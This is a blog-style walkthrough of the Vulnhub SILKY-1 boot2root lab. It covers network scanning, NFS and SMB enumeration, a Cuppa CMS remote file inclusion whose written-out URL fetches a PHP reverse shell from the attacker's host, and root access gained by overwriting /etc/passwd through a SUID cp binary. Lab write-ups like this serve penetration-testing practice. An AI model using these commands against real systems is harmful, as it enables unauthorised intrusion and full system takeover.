Today we will be solving a
boot2root lab from Vulnhub called SILKY-1. This lab, like many others, is a
good way to keep your penetration testing skills sharp while getting some
variety.
Penetration Methodologies
Scanning
·
Netdiscover
·
Nmap
Enumeration
·
Mount NFS share directory
·
SMB shared file enumeration
Exploiting
·
Abusing CMS via RFI
·
Obtaining reverse shell via netcat
Privilege
Escalation
·
Abusing SUID
binary
·
Catpure the Flag
Walkthrough
Scanning
Let’s start with network
scanning to identify IP of VM with the help of netdiscover.


So we have our target IP 192.168.1.105 now, let's scan
service and ports via nmap.
nmap -A 192.168.1.105
We got fruitful result from nmap scan as we saw so many services
were running on various port.
Enumeration
As we found network share service is available via port
2049, so we though to check shared directory in the network. We have therefore
installed NFS-client on our local mschine and have a command to identify the
shared directory available to mount on our local computer.
showmount -e
192.168.1.105
we found /var/nfshare
is shared directory that we can mount in our local machine as given below:
mkdir /tmp/raj
mount -t nfs
192.168.1.105:/var/nsfshare /tmp/raj
cd /tmp/raj
ls
cat discovery
cat enumeration
cat explore
cat password.txt
cat qwertyuioplkjhgfdsazxcvbnm
Hmmm!!! After exploring all files, we concluded that “qwertyuioplkjhgfdsazxcvbnm”
could be the password.

Because port 445 is also available for SMB, even we have
also obtained a password recently thus we can try connecting to SMB to list
shared folders for SMB. But first we need to enumerate share SMB shared
directory and for that we can go with Enum4linux.
enum4linux
192.168.1.105

As you can observe, enum4linux showed two shared folders: anonymous and secured. And we can access them with help of smb-client.
smbclient
//192.168.1.105/anonymous
password:
qwertyuioplkjhgfdsazxcvbnm
We have successfully accessed the shared folder, where I
have seen some user’s folders. But while doing an internal recon, I didn't
notice any interesting clues.

So, I'm moving to another "secured" folder and
here I found three files, which I downloaded on my local computer.
smb-clinet
//192.168.1.105/secured -U David
password:
qwertyuioplkjhgfdsazxcvbnm
get david.txt
get genevieve.txt
get README.txt

Then, each file opened, and some helpful URLs were found,
we're going to navigate them one by one, moreover the last line was pitching
for any CMS login.

Initially, we looked at the URL given below but that was no
use to us.

We then explored another URL and found no useful stuff here,
too.
https://192.168.1.105/devops/devlopmentsecretpagev1.php

We move to the third and final URL found from the
genevieve.txt. Fortunately, I found the following webpage differing from two
previous results and it could have been CMS.

I found a Cuppa CMS login page by exploring other tabs. This
might be a turning point as we are attempting to exploit CMS cuppa.

Exploiting
I dig out cuppa exploit from inside the searchplot without
wasting time and the CMS is vulnerable to LFI/RFI.

Thus, I found a Remote Inclusion File URL when I checked the
POC. We now have to be prepared a reverse shell for exploitation of RFI.

Therefore, I used php-reverse-shell from inside
/usr/share/webshell/php and modified the listening IP with Kali’s IP then
launch Python HTTP server for file transferring and start netcat listener on
listening port.

When everything is ready! Just trigger
the following URL to exploit RFI.
http://192.168.1.105/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=http://192.168.1.110:8000/shell.php?

We'll get a netcat session for the victim's machine as soon
as we trigger the URL. Now we have a low privilege shell and we need to enhance
privilege in order to achieve a higher privilege shell. Therefore, to find SUID
enable binaries, I run following command.
find / -perm -u=s
-type f 2>/dev/null
Hmmm! So here I notice cp (copy command) has SUID permission
that means I can copy any file as root. Now let’s try to escalate the privilege
by exploiting SUID enable binary by copying our edited /etc/passwd file inside
victim’s machine.

Privilege
Escalation
Suppose I would like to create a new user (raj) with root
privilege inside /etc/password file of victim’s machine. So first we need to
copy the content of /etc/passwd file in a text file inside our local machine
and then with the help of openssl generates the salt password for user raj and then
copy the salt value.

Now open the text file where you have pasted the content of
/etc/passwd of victim’s machine and add a new row for user raj along with the
salt value that we have generated. Named the file as passwd and transfer this
file into victim machine, so that we can replace our /etc/passwd file with
original /etc/passwd file of the VM.

For downloading /etc/passwd file into Victim’s machine,
execute the following command and get the root access to grab the flag.
cd /tmp
cp passwd /etc/passwd
su raj
cd /root
ls
cat proof.txt


0 comments:
Post a Comment